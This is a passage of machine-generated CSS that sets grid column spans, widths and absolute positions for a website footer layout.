0.08695652173913px - 2px);}#footer .frame-overflow-left.span-2.absolute-position{width: calc( (100% - 10%) / 23 * 2 - 1.8260869565217px + 5%);}#footer .frame-overflow-right.span-2.absolute-position{width: calc( (100% - 10%) / 23 * 2 - 1.8260869565217px + 5%);}#footer .span-2.absolute-position{width: calc( (100% - 10%) / 23 * 2 - 1.8260869565217px);}#footer .frame-overflow-left.span-2:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-2:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-2:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-2{grid-column-start:6;}#footer :not(.absolute-position).colend-2{grid-column-end:5;}#footer .type-stack .colstart-2{grid-column-start:5;}#footer .type-stack .colend-2{grid-column-end:4;}#footer .span-2.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-2{left: calc( 5% + (100% - 10%) / 23 * 2 + 0.17391304347826px);}#footer .absolute-position.push-2.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 3 + 0.17391304347826px - 2px);}#footer .frame-overflow-left.span-3.absolute-position{width: calc( (100% - 10%) / 23 * 3 - 1.7391304347826px + 5%);}#footer .frame-overflow-right.span-3.absolute-position{width: calc( (100% - 10%) / 23 * 3 - 1.7391304347826px + 5%);}#footer .span-3.absolute-position{width: calc( (100% - 10%) / 23 * 3 - 1.7391304347826px);}#footer .frame-overflow-left.span-3:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-3:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-3:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-3{grid-column-start:8;}#footer :not(.absolute-position).colend-3{grid-column-end:7;}#footer .type-stack .colstart-3{grid-column-start:7;}#footer .type-stack .colend-3{grid-column-end:6;}#footer .span-3.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-3{left: calc( 5% + (100% - 10%) / 23 * 3 + 0.26086956521739px);}#footer .absolute-position.push-3.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 4 + 0.26086956521739px - 2px);}#footer .frame-overflow-left.span-4.absolute-position{width: calc( (100% - 10%) / 23 * 4 - 1.6521739130435px + 5%);}#footer .frame-overflow-right.span-4.absolute-position{width: calc( (100% - 10%) / 23 * 4 - 1.6521739130435px + 5%);}#footer .span-4.absolute-position{width: calc( (100% - 10%) / 23 * 4 - 1.6521739130435px);}#footer .frame-overflow-left.span-4:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-4:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-4:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-4{grid-column-start:10;}#footer :not(.absolute-position).colend-4{grid-column-end:9;}#footer .type-stack .colstart-4{grid-column-start:9;}#footer .type-stack .colend-4{grid-column-end:8;}#footer .span-4.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-4{left: calc( 5% + (100% - 10%) / 23 * 4 + 0.34782608695652px);}#footer .absolute-position.push-4.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 5 + 0.34782608695652px - 2px);}#footer .frame-overflow-left.span-5.absolute-position{width: calc( (100% - 10%) / 23 * 5 - 1.5652173913043px + 5%);}#footer .frame-overflow-right.span-5.absolute-position{width: calc( (100% - 10%) / 23 * 5 - 1.5652173913043px + 5%);}#footer .span-5.absolute-position{width: calc( (100% - 10%) / 23 * 5 - 1.5652173913043px);}#footer .frame-overflow-left.span-5:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-5:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-5:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-5{grid-column-start:12;}#footer :not(.absolute-position).colend-5{grid-column-end:11;}#footer .type-stack .colstart-5{grid-column-start:11;}#footer .type-stack .colend-5{grid-column-end:10;}#footer .span-5.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-5{left: calc( 5% + (100% - 10%) / 23 * 5 + 0.43478260869565px);}#footer .absolute-position.push-5.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 6 + 0.43478260869565px - 2px);}#footer .frame-overflow-left.span-6.absolute-position{width: calc( (100% - 10%) / 23 * 6 - 1.4782608695652px + 5%);}#footer .frame-overflow-right.span-6.absolute-position{width: calc( (100% - 10%) / 23 * 6 - 1.4782608695652px + 5%);}#footer .span-6.absolute-position{width: calc( (100% - 10%) / 23 * 6 - 1.4782608695652px);}#footer .frame-overflow-left.span-6:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-6:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-6:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-6{grid-column-start:14;}#footer :not(.absolute-position).colend-6{grid-column-end:13;}#footer .type-stack .colstart-6{grid-column-start:13;}#footer .type-stack .colend-6{grid-column-end:12;}#footer .span-6.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-6{left: calc( 5% + (100% - 10%) / 23 * 6 + 0.52173913043478px);}#footer .absolute-position.push-6.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 7 + 0.52173913043478px - 2px);}#footer .frame-overflow-left.span-7.absolute-position{width: calc( (100% - 10%) / 23 * 7 - 1.3913043478261px + 5%);}#footer .frame-overflow-right.span-7.absolute-position{width: calc( (100% - 10%) / 23 * 7 - 1.3913043478261px + 5%);}#footer .span-7.absolute-position{width: calc( (100% - 10%) / 23 * 7 - 1.3913043478261px);}#footer .frame-overflow-left.span-7:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-7:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-7:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-7{grid-column-start:16;}#footer :not(.absolute-position).colend-7{grid-column-end:15;}#footer .type-stack .colstart-7{grid-column-start:15;}#footer .type-stack .colend-7{grid-column-end:14;}#footer .span-7.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-7{left: calc( 5% + (100% - 10%) / 23 * 7 + 0.60869565217391px);}#footer .absolute-position.push-7.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 8 + 0.60869565217391px - 2px);}#footer .frame-overflow-left.span-8.absolute-position{width: calc( (100% - 10%) / 23 * 8 - 1.304347826087px + 5%);}#footer .frame-overflow-right.span-8.absolute-position{width: calc( (100% - 10%) / 23 * 8 - 1.304347826087px + 5%);}#footer .span-8.absolute-position{width: calc( (100% - 10%) / 23 * 8 - 1.304347826087px);}#footer .frame-overflow-left.span-8:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-8:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-8:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-8{grid-column-start:18;}#footer :not(.absolute-position).colend-8{grid-column-end:17;}#footer .type-stack .colstart-8{grid-column-start:17;}#footer .type-stack .colend-8{grid-column-end:16;}#footer .span-8.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-8{left: calc( 5% + (100% - 10%) / 23 * 8 + 0.69565217391304px);}#footer .absolute-position.push-8.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 9 + 0.69565217391304px - 2px);}#footer .frame-overflow-left.span-9.absolute-position{width: calc( (100% - 10%) / 23 * 9 - 1.2173913043478px + 5%);}#footer .frame-overflow-right.span-9.absolute-position{width: calc( (100% - 10%) / 23 * 9 - 1.2173913043478px + 5%);}#footer .span-9.absolute-position{width: calc( (100% - 10%) / 23 * 9 - 1.2173913043478px);}#footer .frame-overflow-left.span-9:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-9:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-9:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-9{grid-column-start:20;}#footer :not(.absolute-position).colend-9{grid-column-end:19;}#footer .type-stack .colstart-9{grid-column-start:19;}#footer .type-stack .colend-9{grid-column-end:18;}#footer .span-9.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-9{left: calc( 5% + (100% - 10%) / 23 * 9 + 0.78260869565217px);}#footer .absolute-position.push-9.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 10 + 0.78260869565217px - 2px);}#footer .frame-overflow-left.span-10.absolute-position{width: calc( (100% - 10%) / 23 * 10 - 1.1304347826087px + 5%);}#footer .frame-overflow-right.span-10.absolute-position{width: calc( (100% - 10%) / 23 * 10 - 1.1304347826087px + 5%);}#footer .span-10.absolute-position{width: calc( (100% - 10%) / 23 * 10 - 1.1304347826087px);}#footer .frame-overflow-left.span-10:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-10:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-10:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-10{grid-column-start:22;}#footer :not(.absolute-position).colend-10{grid-column-end:21;}#footer .type-stack .colstart-10{grid-column-start:21;}#footer .type-stack .colend-10{grid-column-end:20;}#footer .span-10.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-10{left: calc( 5% + (100% - 10%) / 23 * 10 + 0.8695652173913px);}#footer .absolute-position.push-10.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 11 + 0.8695652173913px - 2px);}#footer .frame-overflow-left.span-11.absolute-position{width: calc( (100% - 10%) / 23 * 11 - 1.0434782608696px + 5%);}#footer .frame-overflow-right.span-11.absolute-position{width: calc( (100% - 10%) / 23 * 11 - 1.0434782608696px + 5%);}#footer .span-11.absolute-position{width: calc( (100% - 10%) / 23 * 11 - 1.0434782608696px);}#footer .frame-overflow-left.span-11:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-11:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-11:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-11{grid-column-start:24;}#footer :not(.absolute-position).colend-11{grid-column-end:23;}#footer .type-stack .colstart-11{grid-column-start:23;}#footer .type-stack .colend-11{grid-column-end:22;}#footer .span-11.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-11{left: calc( 5% + (100% - 10%) / 23 * 11 + 0.95652173913043px);}#footer .absolute-position.push-11.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 12 + 0.95652173913043px - 2px);}#footer .frame-overflow-left.span-12.absolute-position{width: calc( (100% - 10%) / 23 * 12 - 0.95652173913043px + 5%);}#footer .frame-overflow-right.span-12.absolute-position{width: calc( (100% - 10%) / 23 * 12 - 0.95652173913043px + 5%);}#footer .span-12.absolute-position{width: calc( (100% - 10%) / 23 * 12 - 0.95652173913043px);}#footer .frame-overflow-left.span-12:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-12:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-12:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-12{grid-column-start:26;}#footer :not(.absolute-position).colend-12{grid-column-end:25;}#footer .type-stack .colstart-12{grid-column-start:25;}#footer .type-stack .colend-12{grid-column-end:24;}#footer .span-12.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-12{left: calc( 5% + (100% - 10%) / 23 * 12 + 1.0434782608696px);}#footer .absolute-position.push-12.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 13 + 1.0434782608696px - 2px);}#footer .frame-overflow-left.span-13.absolute-position{width: calc( (100% - 10%) / 23 * 13 - 0.8695652173913px + 5%);}#footer .frame-overflow-right.span-13.absolute-position{width: calc( (100% - 10%) / 23 * 13 - 0.8695652173913px + 5%);}#footer .span-13.absolute-position{width: calc( (100% - 10%) / 23 * 13 - 0.8695652173913px);}#footer .frame-overflow-left.span-13:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-13:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-13:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-13{grid-column-start:28;}#footer :not(.absolute-position).colend-13{grid-column-end:27;}#footer .type-stack .colstart-13{grid-column-start:27;}#footer .type-stack .colend-13{grid-column-end:26;}#footer .span-13.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-13{left: calc( 5% + (100% - 10%) / 23 * 13 + 1.1304347826087px);}#footer .absolute-position.push-13.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 14 + 1.1304347826087px - 2px);}#footer .frame-overflow-left.span-14.absolute-position{width: calc( (100% - 10%) / 23 * 14 - 0.78260869565217px + 5%);}#footer .frame-overflow-right.span-14.absolute-position{width: calc( (100% - 10%) / 23 * 14 - 0.78260869565217px + 5%);}#footer .span-14.absolute-position{width: calc( (100% - 10%) / 23 * 14 - 0.78260869565217px);}#footer .frame-overflow-left.span-14:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-14:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-14:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-14{grid-column-start:30;}#footer :not(.absolute-position).colend-14{grid-column-end:29;}#footer .type-stack .colstart-14{grid-column-start:29;}#footer .type-stack .colend-14{grid-column-end:28;}#footer .span-14.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-14{left: calc( 5% + (100% - 10%) / 23 * 14 + 1.2173913043478px);}#footer .absolute-position.push-14.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 15 + 1.2173913043478px - 2px);}#footer .frame-overflow-left.span-15.absolute-position{width: calc( (100% - 10%) / 23 * 15 - 0.69565217391304px + 5%);}#footer .frame-overflow-right.span-15.absolute-position{width: calc( (100% - 10%) / 23 * 15 - 0.69565217391304px + 5%);}#footer .span-15.absolute-position{width: calc( (100% - 10%) / 23 * 15 - 0.69565217391304px);}#footer .frame-overflow-left.span-15:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-15:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-15:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-15{grid-column-start:32;}#footer :not(.absolute-position).colend-15{grid-column-end:31;}#footer .type-stack .colstart-15{grid-column-start:31;}#footer .type-stack .colend-15{grid-column-end:30;}#footer .span-15.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-15{left: calc( 5% + (100% - 10%) / 23 * 15 + 1.304347826087px);}#footer .absolute-position.push-15.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 16 + 1.304347826087px - 2px);}#footer .frame-overflow-left.span-16.absolute-position{width: calc( (100% - 10%) / 23 * 16 - 0.60869565217391px + 5%);}#footer .frame-overflow-right.span-16.absolute-position{width: calc( (100% - 10%) / 23 * 16 - 0.60869565217391px + 5%);}#footer .span-16.absolute-position{width: calc( (100% - 10%) / 23 * 16 - 0.60869565217391px);}#footer .frame-overflow-left.span-16:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-16:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-16:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-16{grid-column-start:34;}#footer :not(.absolute-position).colend-16{grid-column-end:33;}#footer .type-stack .colstart-16{grid-column-start:33;}#footer .type-stack .colend-16{grid-column-end:32;}#footer .span-16.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-16{left: calc( 5% + (100% - 10%) / 23 * 16 + 1.3913043478261px);}#footer .absolute-position.push-16.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 17 + 1.3913043478261px - 2px);}#footer .frame-overflow-left.span-17.absolute-position{width: calc( (100% - 10%) / 23 * 17 - 0.52173913043478px + 5%);}#footer .frame-overflow-right.span-17.absolute-position{width: calc( (100% - 10%) / 23 * 17 - 0.52173913043478px + 5%);}#footer .span-17.absolute-position{width: calc( (100% - 10%) / 23 * 17 - 0.52173913043478px);}#footer .frame-overflow-left.span-17:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-17:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-17:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-17{grid-column-start:36;}#footer :not(.absolute-position).colend-17{grid-column-end:35;}#footer .type-stack .colstart-17{grid-column-start:35;}#footer .type-stack .colend-17{grid-column-end:34;}#footer .span-17.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-17{left: calc( 5% + (100% - 10%) / 23 * 17 + 1.4782608695652px);}#footer .absolute-position.push-17.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 18 + 1.4782608695652px - 2px);}#footer .frame-overflow-left.span-18.absolute-position{width: calc( (100% - 10%) / 23 * 18 - 0.43478260869565px + 5%);}#footer .frame-overflow-right.span-18.absolute-position{width: calc( (100% - 10%) / 23 * 18 - 0.43478260869565px + 5%);}#footer .span-18.absolute-position{width: calc( (100% - 10%) / 23 * 18 - 0.43478260869565px);}#footer .frame-overflow-left.span-18:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-18:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-18:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-18{grid-column-start:38;}#footer :not(.absolute-position).colend-18{grid-column-end:37;}#footer .type-stack .colstart-18{grid-column-start:37;}#footer .type-stack .colend-18{grid-column-end:36;}#footer .span-18.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-18{left: calc( 5% + (100% - 10%) / 23 * 18 + 1.5652173913043px);}#footer .absolute-position.push-18.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 19 + 1.5652173913043px - 2px);}#footer .frame-overflow-left.span-19.absolute-position{width: calc( (100% - 10%) / 23 * 19 - 0.34782608695652px + 5%);}#footer .frame-overflow-right.span-19.absolute-position{width: calc( (100% - 10%) / 23 * 19 - 0.34782608695652px + 5%);}#footer .span-19.absolute-position{width: calc( (100% - 10%) / 23 * 19 - 0.34782608695652px);}#footer .frame-overflow-left.span-19:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-19:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-19:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-19{grid-column-start:40;}#footer :not(.absolute-position).colend-19{grid-column-end:39;}#footer .type-stack .colstart-19{grid-column-start:39;}#footer .type-stack .colend-19{grid-column-end:38;}#footer .span-19.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-19{left: calc( 5% + (100% - 10%) / 23 * 19 + 1.6521739130435px);}#footer .absolute-position.push-19.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 20 + 1.6521739130435px - 2px);}#footer .frame-overflow-left.span-20.absolute-position{width: calc( (100% - 10%) / 23 * 20 - 0.26086956521739px + 5%);}#footer .frame-overflow-right.span-20.absolute-position{width: calc( (100% - 10%) / 23 * 20 - 0.26086956521739px + 5%);}#footer .span-20.absolute-position{width: calc( (100% - 10%) / 23 * 20 - 0.26086956521739px);}#footer .frame-overflow-left.span-20:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-20:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-20:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-20{grid-column-start:42;}#footer :not(.absolute-position).colend-20{grid-column-end:41;}#footer .type-stack .colstart-20{grid-column-start:41;}#footer .type-stack .colend-20{grid-column-end:40;}#footer .span-20.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-20{left: calc( 5% + (100% - 10%) / 23 * 20 + 1.7391304347826px);}#footer .absolute-position.push-20.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 21 + 1.7391304347826px - 2px);}#footer .frame-overflow-left.span-21.absolute-position{width: calc( (100% - 10%) / 23 * 21 - 0.17391304347826px + 5%);}#footer .frame-overflow-right.span-21.absolute-position{width: calc( (100% - 10%) / 23 * 21 - 0.17391304347826px + 5%);}#footer .span-21.absolute-position{width: calc( (100% - 10%) / 23 * 21 - 0.17391304347826px);}#footer .frame-overflow-left.span-21:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-21:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-21:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-21{grid-column-start:44;}#footer :not(.absolute-position).colend-21{grid-column-end:43;}#footer .type-stack .colstart-21{grid-column-start:43;}#footer .type-stack .colend-21{grid-column-end:42;}#footer .span-21.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-21{left: calc( 5% + (100% - 10%) / 23 * 21 + 1.8260869565217px);}#footer .absolute-position.push-21.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 22 + 1.8260869565217px - 2px);}#footer .frame-overflow-left.span-22.absolute-position{width: calc( (100% - 10%) / 23 * 22 - 0.08695652173913px + 5%);}#footer .frame-overflow-right.span-22.absolute-position{width: calc( (100% - 10%) / 23 * 22 - 0.08695652173913px + 5%);}#footer .span-22.absolute-position{width: calc( (100% - 10%) / 23 * 22 - 0.08695652173913px);}#footer .frame-overflow-left.span-22:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-22:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-22:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-22{grid-column-start:46;}#footer :not(.absolute-position).colend-22{grid-column-end:45;}#footer .type-stack .colstart-22{grid-column-start:45;}#footer .type-stack .colend-22{grid-column-end:44;}#footer .span-22.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-22{left: calc( 5% + (100% - 10%) / 23 * 22 + 1.9130434782609px);}#footer .absolute-position.push-22.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 23 + 1.9130434782609px - 2px);}#footer .frame-overflow-left.span-23.absolute-position{width: calc( (100% - 10%) / 23 * 23 - 0px + 5%);}#footer .frame-overflow-right.span-23.absolute-position{width: calc( (100% - 10%) / 23 * 23 - 0px + 5%);}#footer .span-23.absolute-position{width: calc( (100% - 10%) / 23 * 23 - 0px);}#footer 